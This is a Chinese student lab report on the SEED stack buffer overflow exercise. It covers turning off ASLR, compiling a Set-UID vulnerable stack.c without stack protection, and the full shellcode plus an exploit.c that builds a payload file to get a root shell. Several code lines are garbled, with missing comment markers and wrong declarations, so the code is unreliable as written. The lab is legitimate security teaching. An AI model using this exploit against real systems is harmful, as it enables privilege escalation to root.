
软件安全攻防--缓冲区溢出和shellcode
缓冲区溢出漏洞实验报告
实验楼中有seed缓冲区溢出漏洞实验,实验内容与课本中要求的实验基本一致,便利用实验楼提供好的现成实验环境来完成这次的实践内容。
一、实验简介
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。
二、实验准备
- 系统用户名shiyanlou
- 实验楼提供的是64位Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在32位环境下作操作,因此实验之前需要做一些准备。
1、输入命令安装一些用于编译32位C程序的东西:
sudo apt-get update
sudo apt-get install lib32z1 libc6-dev-i386
sudo apt-get install lib32readline-gplv2-dev
2、输入命令“linux32”进入32位linux环境。此时你会发现,命令行用起来没那么爽了,比如不能tab补全了,所以输入“/bin/bash”使用bash:
三、实验步骤
3.1 初始设置

Ubuntu和其他一些Linux系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0
此外,为了进一步防范缓冲区溢出攻击及其它利用shell程序的攻击,许多shell程序在被调用时自动放弃它们的特权。因此,即使你能欺骗一个Set-UID程序调用一个shell,也不能在这个shell中保持root权限,这个防护措施在/bin/bash中实现。
linux系统中,/bin/sh实际是指向/bin/bash或/bin/dash的一个符号链接。为了重现这一防护措施被实现之前的情形,我们使用另一个shell程序(zsh)代替/bin/bash。下面的指令描述了如何设置zsh程序:


sudo su
cd /bin
rm sh
ln -s zsh sh
Exit
3.2 shellcode
一般情况下,缓冲区溢出会造成程序崩溃,在程序中,溢出的数据覆盖了返回地址。而如果覆盖返回地址的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于实现其他功能,这段代码就是shellcode。
观察以下代码:
include <stdio.h>
int main( ) {
char *name[2];
name[0] = ‘‘/bin/sh’’;
name[1] = NULL;
execve(name[0], name, NULL);
}
本次实验的shellcode,就是刚才代码的汇编版本:
\x31\xc0\x50\x68"//sh"\x68"/bin"\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80
3.3 漏洞程序
把以下代码保存为“stack.c”文件,保存到 /tmp 目录下。代码如下:
/ stack.c /
/ This program has a buffer overflow vulnerability. /
/ Our task is to exploit this vulnerability /
include <stdlib.h>
include <stdio.h>
include <string.h>
int bof(char *str)
{
char buffer[12];
/ The following statement has a buffer overflow problem /
strcpy(buffer, str);
return 1;
}
int main(int argc, char *argv)
{
char str[517];
FILE badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。

编译该程序,并设置SET-UID。命令如下:
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit
GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。
而 -z execstack 用于允许执行栈。
3.4 攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得root权限。
把以下代码保存为“exploit.c”文件,保存到 /tmp 目录下。代码如下:
/ exploit.c /
/ A program that creates a file containing code for launching shell/
include <stdlib.h>
include <stdio.h>
include <string.h>
char shellcode[]=
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char *argv)
{
char buffer[517];
FILE badfile;
/ Initialize buffer with 0x90 (NOP instruction) /
memset(&buffer, 0x90, 517);
/ You need to fill the buffer with appropriate contents here /
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??");
strcpy(buffer+100,shellcode);
/ Save the contents to the file "badfile" /
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
注意上面的代码,“\x??\x??\x??\x??”处需要添上shellcode保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。
而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode保存在 buffer+100 的位置。
现在我们要得到shellcode在内存中的地址,输入命令:
gdb stack
disass main
结果如图:
接下来的操作:
根据语句 strcpy(buffer+100,shellcode); 我们计算shellcode的地址为 0xffffd1b0(十六进制)+100(十进制)=0xffffd214(十六进制)
现在修改exploit.c文件!将 \x??\x??\x??\x?? 修改为 \x14\xd2\xff\xff
然后,编译exploit.c程序:
gcc -m32 -o exploit exploit.c
3.5 攻击结果
先运行攻击程序exploit,再运行漏洞程序stack,观察结果:

可见,通过攻击,获得了root权限!
如果不能攻击成功,提示”段错误“,那么请重新使用gdb反汇编,计算内存地址。

 浙公网安备 33010602011771号